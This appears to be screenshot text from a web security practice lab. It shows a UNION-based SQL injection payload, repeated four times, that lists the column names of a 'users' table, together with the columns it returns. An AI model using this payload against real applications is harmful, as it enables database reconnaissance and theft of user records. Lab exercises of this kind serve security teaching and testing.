 ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user_id
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: first_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: last_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user